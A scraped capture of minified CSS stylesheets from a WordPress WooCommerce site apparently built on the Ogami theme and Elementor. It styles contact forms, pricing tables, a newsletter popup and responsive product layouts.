textarea::-webkit-input-placeholder{color:#1b251f}.contact-form input::-moz-placeholder,.contact-form textarea::-moz-placeholder{color:#1b251f}.contact-form input:-ms-input-placeholder,.contact-form textarea:-ms-input-placeholder{color:#1b251f}.contact-form input:-moz-placeholder,.contact-form textarea:-moz-placeholder{color:#1b251f}.contact-form input{height:83px}.contact-form textarea{height:165px;resize:none;margin:0 0 56px}.contact-form .btn[type="submit"],.contact-form [type="submit"].viewmore-products-btn{padding:10px 90px;height:auto;width:auto;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;font-size:18px;-webkit-box-shadow:0 0 10px 0 rgba(136,199,74,.8);box-shadow:0 0 10px 0 rgba(136,199,74,.8);float:right}.rtl .contact-form .btn[type="submit"],.rtl .contact-form [type="submit"].viewmore-products-btn{float:left}.contact-form+.wpcf7-response-output{position:absolute;bottom:0;left:30px;z-index:1}.rtl .contact-form+.wpcf7-response-output{right:30px;left:auto}.contact-form.style2{-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-ms-border-radius:5px 5px 0 0;-o-border-radius:5px 5px 0 0}.contact-form.style2 .sub{font-size:18px;font-family:"Cera Pro Medium";font-weight:300}.contact-form.style2 .title{font-size:45px;font-family:"Cera Pro Medium";font-weight:300;margin:0 0 10px}.contact-form.style2 .des{font-size:14px;margin:0 0 25px}.contact-form.style2 .btn[type="submit"],.contact-form.style2 [type="submit"].viewmore-products-btn{-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-color:#1b251f;background:#1b251f}.contact-form.style2 .btn[type="submit"]:hover,.contact-form.style2 [type="submit"].viewmore-products-btn:hover,.contact-form.style2 .btn[type="submit"]:active,.contact-form.style2 [type="submit"].viewmore-products-btn:active{background:#101613;border-color:#101613}.widget-ticket-pricing{background:#fff;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;border:2px dashed #ededed;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;overflow:hidden}@media (min-width:1200px){.widget-ticket-pricing .product-block-pricing{max-width:170px;margin:auto}}.widget-ticket-pricing .column{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;overflow:hidden;border:2px dashed #ededed;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;margin:-2px 0;padding:0 10px!important}.widget-ticket-pricing .column:last-child,.widget-ticket-pricing .column:first-child{border:none;margin:0}.widget-ticket-pricing.style-style2{border:1px solid #ededed;overflow:visible}.widget-ticket-pricing.style-style2 .column{border:1px solid #ededed;margin:-1px 0}.widget-ticket-pricing.style-style2 .column:last-child,.widget-ticket-pricing.style-style2 .column:first-child{margin:0;border:none}.widget-ticket-pricing.style-style2 .column:hover{border-color:#88c74a}.widget-ticket-pricing.style-style2 .column:hover .product-block-pricing .wrapper-pricing .price{border:1px solid #88c74a}.widget-ticket-pricing.style-style2 .column:hover .product-block-pricing .wrapper-pricing:before{border-bottom:1px solid #88c74a}.widget-ticket-pricing.style-style2 .product-block-pricing .wrapper-pricing .price{border:1px solid #ededed}.widget-ticket-pricing.style-style2 .product-block-pricing .wrapper-pricing:before{border-bottom:1px solid #ededed}.widget-ticket-pricing.style-style3{border:none;overflow:visible}.widget-ticket-pricing.style-style3 .column{border:none;overflow:visible;margin:20px 0}.product-block-pricing .name{font-size:22px;font-family:"Cera Pro Medium";margin:37px 0 30px;font-weight:400;text-align:center}.product-block-pricing .wrapper-pricing{text-align:center;position:relative}.product-block-pricing .wrapper-pricing:before{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;width:1000px;height:2px;border-bottom:2px dashed #ededed;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);left:-150px;z-index:1;content:''}.product-block-pricing .wrapper-pricing .price{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;border:2px dashed #ededed;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;padding:8px;background:#fff;display:inline-block;z-index:2;position:relative}.product-block-pricing .woocommerce-Price-amount{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;width:100px;height:100px;line-height:100px;display:inline-block;text-align:center;font-size:30px;font-weight:400;color:#252525;background:#f1f1f1;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.product-block-pricing .woocommerce-Price-amount>span{font-weight:300}.product-block-pricing .block-inner-content .desc{margin:20px 0 35px}.product-block-pricing .block-inner-content .desc strong{color:#252525}.product-block-pricing .block-inner-content ul{margin:0;padding:0;list-style:none}.product-block-pricing .block-inner-content ul li{margin:0 0 5px}.product-block-pricing .block-inner-content ul i{margin-right:15px;color:#88c74a}.rtl .product-block-pricing .block-inner-content ul i{margin-left:15px;margin-right:inherit}.product-block-pricing .button{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.product-block-pricing .groups-button{margin:40px 0 45px}.product-block-pricing .groups-button .button.added{display:none}.product-block-pricing .groups-button .added_to_cart.wc-forward{display:inline-block;padding:12px 30px;white-space:nowrap;vertical-align:middle;font-size:14px;font-weight:400;text-transform:uppercase;border-radius:25px;-webkit-border-radius:25px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;background-image:-webkit-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:-o-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:linear-gradient(to right,#1b251f 0%,#88c74a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1B251F',endColorstr='#FF88C74A',GradientType=1);color:#fff}.product-block-pricing .groups-button .added_to_cart.wc-forward:hover,.product-block-pricing .groups-button .added_to_cart.wc-forward:active{color:#fff;background-image:-webkit-linear-gradient(left,#88c74a 0%,#1b251f 100%);background-image:-o-linear-gradient(left,#88c74a 0%,#1b251f 100%);background-image:linear-gradient(to right,#88c74a 0%,#1b251f 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF88C74A',endColorstr='#FF1B251F',GradientType=1)}.product-block-pricing:hover .woocommerce-Price-amount{background-image:-webkit-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:-o-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:linear-gradient(to right,#1b251f 0%,#88c74a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1B251F',endColorstr='#FF88C74A',GradientType=1);color:#fff}.product-block-pricing:hover .button{color:#fff!important}.product-block-pricing:hover .button:before{opacity:0;filter:alpha(opacity=0)}.product-block-pricing3{text-align:center;padding:80px 10px 50px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;position:relative}.product-block-pricing3 .name{font-size:30px;font-weight:400;margin:0 0 8px}.product-block-pricing3 .desc strong{color:#252525}.product-block-pricing3 .price{font-size:40px;font-weight:900;color:#88c74a}.product-block-pricing3 .price .woocommerce-Price-currencySymbol{font-size:20px;vertical-align:text-top;font-weight:600}.product-block-pricing3 .wrapper-pricing{max-width:310px;margin:auto;padding:5px 0;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.product-block-pricing3 .block-inner-content>ul{list-style:none;margin:40px 0 42px;padding:0}.product-block-pricing3 .block-inner-content>ul li{margin:0 0 5px}.product-block-pricing3 .block-inner-content>ul li>i{display:none}.product-block-pricing3 .thumbnail-wrapper{margin:50px 0 54px}.product-block-pricing3 .button{-webkit-box-shadow:0 5px 15px 0 rgba(0,0,0,.1);box-shadow:0 5px 15px 0 rgba(0,0,0,.1);background:#fff;color:#252525}.product-block-pricing3 .button:before{display:none!important}.product-block-pricing3 .button:hover{background:#88c74a;color:#fff!important}.product-block-pricing3 .label{position:absolute;left:-37px;margin-left:100%;top:-10px;padding:10px 25px;background:#88c74a;color:#fff;font-size:14px;font-weight:400;text-transform:uppercase;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.product-block-pricing3 .label:after{content:'';background:transparent;position:absolute;top:0;left:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);width:10px;height:6px;border-width:3px 5px;border-style:solid;border-color:transparent #62962e #62962e transparent}.product-block-pricing3 .label:before{content:'';position:absolute;top:0;left:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);border-width:17px;border-style:solid;border-color:#88c74a transparent #88c74a #88c74a}.product-block-pricing3.is-featured,.product-block-pricing3:hover{z-index:1}.product-block-pricing3.is-featured .button,.product-block-pricing3:hover .button{background:#88c74a;color:#fff!important}.product-block-pricing3.is-featured{-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,.1);box-shadow:0 5px 20px 0 rgba(0,0,0,.1)}.popupnewsletter-wrapper .mfp-content{width:590px;max-width:90%}.popupnewsletter-wrapper .apus-mfp-close{background:#e44343;color:#fff;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;font-size:16px;line-height:47px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-transform:translate(22px,-22px);-ms-transform:translate(22px,-22px);-o-transform:translate(22px,-22px);transform:translate(22px,-22px);opacity:1;filter:alpha(opacity=100)}.popupnewsletter-wrapper .apus-mfp-close:hover,.popupnewsletter-wrapper .apus-mfp-close:focus{background:#e12d2d}.popupnewsletter-wrapper .modal-content{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:260px 60px 40px;text-align:center}.popupnewsletter-wrapper .modal-content h3{font-size:20px;margin:0 0 15px}@media (min-width:1200px){.popupnewsletter-wrapper .modal-content h3{font-size:30px}}.popupnewsletter-wrapper .modal-content .description{font-family:"Cera Pro Medium";font-size:16px;margin:0 0 20px}.popupnewsletter-wrapper .modal-content form{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;border:1px solid #ededed;width:325px;background:#f5f6f7;clear:both;margin:0 auto 20px;border-radius:46px;-webkit-border-radius:46px;-moz-border-radius:46px;-ms-border-radius:46px;-o-border-radius:46px;position:relative;padding-right:46px}.rtl .popupnewsletter-wrapper .modal-content form{padding-left:46px;padding-right:inherit}@media (min-width:1200px){.popupnewsletter-wrapper .modal-content form{margin:0 auto 40px}}.popupnewsletter-wrapper .modal-content form:hover{border-color:#d4d4d4}.popupnewsletter-wrapper .modal-content form .form-control{background:#f5f6f7;width:100%;border:none;border-radius:46px;-webkit-border-radius:46px;-moz-border-radius:46px;-ms-border-radius:46px;-o-border-radius:46px;height:44px;display:block}.popupnewsletter-wrapper .modal-content form .input-group{position:static;width:100%;display:block}.popupnewsletter-wrapper .modal-content form .input-group>*{display:block;float:none;position:static}.popupnewsletter-wrapper .modal-content form [type="submit"]{position:absolute;border:none;padding:0;z-index:2!important;top:-1px;right:-1px;z-index:1;width:46px;height:46px;line-height:46px;border-radius:46px;-webkit-border-radius:46px;-moz-border-radius:46px;-ms-border-radius:46px;-o-border-radius:46px;display:inline-block;color:transparent;background:#88c74a}.rtl .popupnewsletter-wrapper .modal-content form [type="submit"]{left:-1px;right:auto}.popupnewsletter-wrapper .modal-content form [type="submit"]:before{content:"\f1d8";font-family:'FontAwesome';font-size:18px;color:#fff;display:inline-block;width:45px;text-align:center}.popupnewsletter-wrapper .modal-content form [type="submit"]:hover,.popupnewsletter-wrapper .modal-content form [type="submit"]:focus{background-color:#6faa34}.popupnewsletter-wrapper .close-dont-show:hover,.popupnewsletter-wrapper .close-dont-show:focus{color:#e44343}@media (min-width:1500px){.list-product-archive .col-lg-cs-5,.list-product-archive .col-md-cs-5{width:20%}}@media (min-width:1200px){.top-percent-50>div{position:relative;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:2}}@media (min-width:992px){.md-clearfix{clear:both}}@media (min-width:1200px) and (max-width:1650px){.desktop-50{width:50%!important}.desktop-100{width:100%!important}.desktop-full{width:100%!important}.desktop-full>.elementor-container>.elementor-row{display:block}.col-desktop-4{width:25%;clear:none!important}.col-desktop-4:nth-child(4n+1){clear:both!important}}@media (min-width:768px) and (max-width:991px){.sm-clearfix{clear:both}.products-wrapper-grid .row-products-wrapper>.col-sm-6:nth-child(2n+1){clear:both}.products-wrapper-grid .row-products-wrapper>.col-sm-4:nth-child(3n+1){clear:both}.sm-percent-50{width:50%!important}}@media (max-width:1199px){.navbar-nav.megamenu>li{margin-right:25px}.rtl .navbar-nav.megamenu>li{margin-left:25px;margin-right:inherit}.comment-list div.avatar{min-width:70px;padding-right:10px}.rtl .comment-list div.avatar{padding-left:10px;padding-right:inherit}.comment-list .comment-box{border:none;padding-left:10px}.rtl .comment-list .comment-box{padding-right:10px;padding-left:inherit}.widget-social .social>li{margin-right:5px}.rtl .widget-social .social>li{margin-left:5px;margin-right:inherit}.widget-social .social>li:last-child{margin-right:0}.rtl .widget-social .social>li:last-child{margin-left:0;margin-right:inherit}.add-fix-top{width:35px;height:35px;line-height:30px}.product-block.grid .groups-button>div{margin:0}.widget-banner.style1 .btn,.widget-banner.style1 .viewmore-products-btn{opacity:1;filter:alpha(opacity=100);padding:5px 20px;font-size:12px;bottom:20px}.product-block.grid::before,.product-block.grid .groups-button{display:none}.product-block.grid .name{opacity:1!important;filter:alpha(opacity=100)!important;transform:translateY(0)!important;-webkit-transform:translateY(0)!important;-ms-transform:translateY(0)!important}.product-block.grid .price{transform:translateY(0)!important;-webkit-transform:translateY(0)!important;-ms-transform:translateY(0)!important}.widget-banner .btn,.widget-banner .viewmore-products-btn,.widget-countdown .btn,.widget-countdown .viewmore-products-btn{padding:5px 20px;font-size:12px}.product-block-list .product-excerpt{font-size:14px}.details-product .information .woocommerce-product-details__short-description{font-size:14px}.details-product .woocommerce-product-details__short-description.hideContent{height:52px}.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img{margin:0}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info{padding:0;width:100%}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img{margin-bottom:0}.mobile-vertical-menu li .sub-menu{width:100%!important;padding:0!important}}@media (max-width:991px){.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:10px;padding-right:10px}.container,.container-fluid{padding-left:10px;padding-right:10px}.widget-products-tabs .hierarchy{position:static;margin-top:-10px}.row{margin-left:-10px;margin-right:-10px}.slick-carousel{margin-left:-10px;margin-right:-10px}.slick-carousel .slick-slide{padding-left:10px;padding-right:10px}.comment-list .children{padding-left:15px}.rtl .comment-list .children{padding-right:15px;padding-left:inherit}.type-post,.widget{margin-bottom:20px}.comment-list .children{padding-left:20px}.rtl .comment-list .children{padding-right:20px;padding-left:inherit}.comment-list .comment-box{padding-bottom:20px}.comment-list .the-comment{margin-bottom:20px}.apus-footer-mobile{display:block}.comment-list div.avatar img{width:70px}.comment-list .comment-text{margin:5px 0}.widget.widget-products-tabs .top-info{display:block}.widget.widget-products-tabs .top-info .widget-title{margin-bottom:10px;text-align:center}.widget.widget-products-tabs .top-info .widget-title:after{display:none}.widget.widget-products-tabs .top-info .nav.tabs-product{text-align:inherit!important}.widget-banner.style2 .banner-content{font-size:18px}.widget-process{padding:0}.widget-process .proces-item{margin-bottom:15px}.widget-process .proces-item .line-space{display:none}.details-product .image-mains{margin-bottom:20px}.details-product .image-mains:after{clear:both;content:" ";display:table}body.body-footer-mobile{padding-bottom:60px}.apus-filter .right-inner{margin-bottom:10px;overflow:hidden}.apus-filter .mobile-sidebar-btn{float:right;margin:5px 0 0}.rtl .apus-filter .mobile-sidebar-btn{float:left}}@media (max-width:768px){.hidden-768{display:none}}@media (max-width:767px){.nav-tabs{overflow-x:auto;white-space:nowrap;padding-bottom:8px}.nav-tabs li{float:none;display:inline-block;margin-bottom:10px}.wrapper-filter{padding:15px 0}.wrapper-filter>*{display:block;margin-bottom:5px;width:100%}.wrapper-filter>*:last-child{margin-bottom:0}.apus-footer .wpb_content_element,.apus-footer .widget,.apus-footer .vc_custom_heading,.apus-footer .apus_custom_menu.center,.apus-footer .wpb_single_image,.apus-footer .widget-social{margin-bottom:15px!important;text-align:inherit!important}.detail-post .entry-content-detail .entry-title{font-size:25px}.apus-shop-menu ul.apus-categories{overflow:auto;white-space:nowrap;float:none;padding:0 0 10px}.apus-shop-menu ul.apus-categories li{margin-right:15px}.rtl .apus-shop-menu ul.apus-categories li{margin-left:15px;margin-right:inherit}.show-filter{font-weight:400;color:#e44343}.shop-top-sidebar-wrapper{display:none}.wrapper-top-cart>.dropdown-menu-right{padding:15px 15px 90px}.widget-categorybanner img{width:100%}.products-grid.products .row-products>div:nth-child(2n+1){clear:both}.tag-social>div{width:100%;margin-bottom:5px}.product-block.grid .groups-button>a,.product-block.grid .groups-button>div{float:none}.widget-instagram .widget-title{font-size:26px}.details-product{margin-bottom:10px!important}.widget.related{margin-bottom:0}.shop_table .coupon input{width:100%!important;margin-bottom:10px!important}.woocommerce ul.order_details li{margin-bottom:15px}.apus-footer .widget-nav-menu .widget-title{margin:0}.apus-footer ul.menu{font-size:15px}.apus-footer ul.menu li{margin:0;display:inline-block;float:none}.apus-footer ul.menu li+li:before{content:',';margin-right:5px}.rtl .apus-footer ul.menu li+li:before{margin-left:5px;margin-right:inherit}.widget-features-box.style2.right .features-box-image{float:left;padding:0 15px 0 0}.nav.tabs-product>li>a{font-size:15px}.widget-team .name-team{font-size:18px}.post-grid-v3 .top-info{display:none}.post-grid-v3 .entry-thumb{margin-bottom:10px}.post-layout .categories-name{font-size:10px}.post-grid-v1 .entry-thumb{margin-bottom:10px}.post-grid-v1 .top-info,.post-grid-v1 .description{display:none}.post-list-item .entry-title{margin:5px 0 0}.post-list-item .top-info,.post-list-item .btn-readmore,.post-list-item .description{display:none}.comment-list .comment-text{font-size:14px}.popupnewsletter-wrapper .modal-content{background-image:none!important;padding:50px 20px 20px}.product-block-list .quickview{display:none}.product-block-list .product-excerpt{margin-bottom:10px}.product-block-list .left-infor{padding:0}.product-block-list .left-infor:before{display:none}.product-block-list .compare,.product-block-list .add-cart .added_to_cart,.product-block-list .add-cart a.button{font-size:12px;padding:12px}.details-product.layout-v1 .summary-right .summary{padding:15px 0 0}.details-product.layout-v1 .summary-right .summary:before{display:none}.details-product .product_meta>*{display:block;padding:0;margin:0 0 10px;border:none}.tabs-v1 .nav-tabs{padding-bottom:8px}.slick-carousel-top .slick-arrow{top:-45px}.tabs-v1 .nav-tabs>li>a{font-size:14px;padding:5px 10px}.woocommerce div.product form.cart .button,.details-product .information .compare{padding:14px;font-size:12px;line-height:1}.woocommerce #reviews #comments ol.commentlist li .content-comment{font-size:15px;margin-top:5px}.apus-checkout-step ul li{float:none;margin-bottom:10px}.apus-checkout-step ul li:last-child{margin-bottom:0}.woocommerce table.wishlist_table thead th,.woocommerce table.wishlist_table thead td,.woocommerce table.wishlist_table tbody th,.woocommerce table.wishlist_table tbody td{padding:10px!important}.woocommerce table.wishlist_table .product-name{padding:0}.product-block-list{padding:10px}.product-block-list .product-excerpt{display:none}.product-block-list .left-infor{padding-top:10px}.product-block-list .name{font-size:18px}.apus-filter{padding:0 0 10px}.apus-filter .wrapper-lert{overflow:auto;padding-bottom:10px}.apus-filter .left-inner{display:table;width:100%}.apus-filter .left-inner>*{vertical-align:middle;float:none!important;display:table-cell;padding-right:5px}.rtl .apus-filter .left-inner>*{padding-left:5px;padding-right:inherit}.apus-filter .display-mode{white-space:nowrap;text-align:right}.rtl .apus-filter .display-mode{text-align:left}.apus-filter .form-ogami-ppp select,.apus-filter select{font-size:14px;padding:3px 15px}.nav.tabs-product.center>li{margin-left:5px;margin-right:5px}.woocommerce .woocommerce-message .button{padding:5px 15px;font-size:12px}.woocommerce .woocommerce-message{line-height:1.3}}@media (max-width:480px){.apus-footer-mobile>ul>li{padding:0 10px}}@media (max-width:479px){.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>*,.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>.select2-container,.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>select,.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>input{width:100%!important;margin:0 0 5px!important}.apus-topcart .dropdown-menu{padding:20px;min-width:280px}.widget-features-box.style4 .item-inner::before{display:none}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/style.css?ver=1769590189
body_size: 181
content:
img{max-width:100%;height:auto}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{clear:both;display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 32px 2em}.wp-block-image .alignright{margin-left:2em}.alignleft{float:left;margin:5px 2em 32px 0}.wp-block-image .alignleft{margin-right:2em}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.gallery-caption{box-sizing:border-box}.bypostauthor{box-sizing:border-box}.wp-block-pullquote{border:none}.wp-block-categories-list.aligncenter{text-align:center}.yith-wcwl-add-button>a>i,.wishlist_table .add_to_cart.button>i{display:none}rs-module-wrap{z-index:0}@media (min-width:1024px){.products-grid .product.first{clear:both}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://healthyuksa.com/wp-content/uploads/elementor/css/post-423.css?ver=1769651442
body_size: 265
content:
.elementor-423 .elementor-element.elementor-element-abb1623 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-423 .elementor-element.elementor-element-abb1623:not(.elementor-motion-effects-element-type-background), .elementor-423 .elementor-element.elementor-element-abb1623 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}.elementor-423 .elementor-element.elementor-element-abb1623 > .elementor-container{max-width:1350px;}.elementor-423 .elementor-element.elementor-element-abb1623{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-423 .elementor-element.elementor-element-abb1623 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-423 .elementor-element.elementor-element-85b7c17 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-423 .elementor-element.elementor-element-6e34e7e{color:#252525;}.elementor-423 .elementor-element.elementor-element-899cc7f{--spacer-size:3px;}.elementor-423 .elementor-element.elementor-element-0a0ff92.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-423 .elementor-element.elementor-element-0a0ff92 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-423 .elementor-element.elementor-element-57ab768{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-423 .elementor-element.elementor-element-57ab768 .elementor-widget-container{text-align:left;}.elementor-423 .elementor-element.elementor-element-57ab768 .elementor-social-icon{background-color:#FCFDFF00;--icon-padding:0.2em;}.elementor-423 .elementor-element.elementor-element-57ab768 .elementor-social-icon i{color:#4B4B4B;}.elementor-423 .elementor-element.elementor-element-57ab768 .elementor-social-icon svg{fill:#4B4B4B;}.elementor-423 .elementor-element.elementor-element-7db2ca9{width:auto;max-width:auto;}.elementor-423 .elementor-element.elementor-element-a7b0a85{--spacer-size:3px;}.elementor-423 .elementor-element.elementor-element-8f5ae9b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-423 .elementor-element.elementor-element-8f5ae9b > .elementor-container{max-width:1350px;}.elementor-423 .elementor-element.elementor-element-2bfa6a8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-423 .elementor-element.elementor-element-9ef990b{width:var( --container-widget-width, 97.54% );max-width:97.54%;--container-widget-width:97.54%;--container-widget-flex-grow:0;text-align:left;}.elementor-423 .elementor-element.elementor-element-9ef990b.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-423 .elementor-element.elementor-element-9ef990b img{width:100%;max-width:100%;height:80px;object-fit:fill;}.elementor-423 .elementor-element.elementor-element-3219e2a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-423 .elementor-element.elementor-element-1a3476b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-423 .elementor-element.elementor-element-1a3476b .megamenu > li > a{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-423 .elementor-element.elementor-element-3219e2a{width:46.662%;}.elementor-423 .elementor-element.elementor-element-58ecd96{width:19.67%;}}